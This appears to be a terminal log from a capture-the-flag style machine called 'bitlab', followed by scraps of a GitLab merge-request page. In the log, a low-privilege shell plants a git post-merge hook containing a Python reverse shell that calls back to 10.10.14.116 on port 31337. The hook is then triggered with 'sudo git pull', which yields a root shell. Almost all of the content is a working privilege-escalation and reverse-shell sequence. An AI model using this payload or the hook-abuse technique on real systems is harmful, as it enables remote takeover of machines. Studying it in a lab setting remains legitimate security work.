 www-data@bitlab:/var/tmp/.git/hooks$ cat post-merge
cat post-merge
#!/bin/bash
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.116",31337));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'www-data@bitlab:/var/tmp/.git/hooks$ chmod +x post-mer
ge
chmod +x post-merge
www-data@bitlab:/var/tmp/.git/hooks$ cd ../..
cd ../..
www-data@bitlab:/var/tmp$ sudo git pull
sudo git pull
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 6 (delta 4), reused 0 (delta 0)
Unpacking objects: 100% (6/6), done.
From ssh://localhost:3022/root/profile
   98812df..7aa59d7  master      -> origin/master
 * [new branch]      patch-56789 -> origin/patch-56789
 * [new branch]      patch-56790 -> origin/patch-56790
Updating 98812df..7aa59d7
Fast-forward
 testfile.py | 2 +-
 1 file changed, 1 insertion(+), 1 deletion(-)
👍 0 👎 0
Discussion 0 Commits 1 Changes 1
Developer @clave merged in 44 seconds
Developer @clave mentioned in commit 7aa59d7b in 45 seconds
Write Preview
Write a comment or drag your files here…